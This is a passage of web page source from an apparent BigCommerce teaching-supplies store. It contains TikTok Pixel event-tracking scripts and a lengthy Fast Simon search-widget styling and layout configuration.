Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Cutouts\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]}],\"categoryName\":\"Shop All\",\"products\":[]}");

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
if (BODL.customer && BODL.customer.id) {
  var customerObj = {
    email: BODL.customer.email,
  }

  if (BODL.customer.phone) {
    var phoneNumber = BODL.customer.phone;
    if (BODL.customer.phone.indexOf('+') === -1) {
      // No country code, so default to US code
      phoneNumber = `+1${phoneNumber}`;  
    }

    customerObj.phone = phoneNumber;
  }

  ttq.identify(BODL.customer.id, customerObj);
}
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: BODL.product.price.without_tax.currency,
    price: BODL.product.price.without_tax.value,
    value: BODL.product.price.without_tax.value,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    content_id: p.product_id,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: p.price.without_tax.currency,
    price: p.price.without_tax.value,
    value: p.price.without_tax.value,
  }));
  
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      content_id: p.id,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<script class="fast-simon-script">
    var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://api.fastsimon.com";

    var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"badgesLimit": 2,"categoryFilterType": {"collections": 3,"search": 3},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": ".yot.po.bottomLine.yotpo-small {\r\n  display: none !important;\r\n}\r\n.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {\r\n  display: none !important;\r\n}\r\n\r\n.fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}\r\n\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {\r\n\tpadding-left: 3px;\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, \r\n#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {\r\n\tfont-size: 0.85714rem;\r\n}\r\n\r\n/* --- use full width of product area --- */\r\n/* desktop */\r\n@media only screen and ( min-width: 821px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* tablet */\r\n@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* phone */\r\n@media only screen and ( max-width: 480px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n.summary-and-tags-wrapper {\r\n\tjustify-content: center;\r\n}\r\n.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {\r\n\tposition: absolute;\r\n\theight: 0;\r\n\tmargin: 0;\r\n\tpadding: 0;\r\n\tvisibility: hidden;\r\n\topacity: 0;\r\n}\r\n#fs-serp-page hr.divider {\r\n  border-top: 0 none;\r\n  border-right: 0 none;\r\n  border-bottom: 1px solid #ccc;\r\n  border-left: 0 none;\r\n}","currency": "USD","customIcons": [],"custom_swatches_css": "","default_sort": {"categories": "relevency","custom": {},"search": "relevency"},"domain": null,"filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": false,"isSPA": false,"kind": "BigCommerce","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"quickViewAttributes": [],"referrerBasedAudiences": false,"searchPersonalization": true,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "#FFFFFF","border": "1px solid #000000","borderRadius": "unset","color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "18px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "10px","gridRowGap": "10px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1","shadow": "unset"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#1976d2","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": true,"text": "Add to Cart","textColorsOnHover": "#ffffff"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "1px solid #EEEEEE","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "auto","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "6px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "6px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "4","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "bottom-left","size": "19px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","wheelSize": 75},"filters": {"backgroundColor": "unset","btnBorder": "1px solid #696969","btnColor": "#000000","btnDimensions": {"height": "auto","width": "150px","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "classic","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "12","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "false","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": 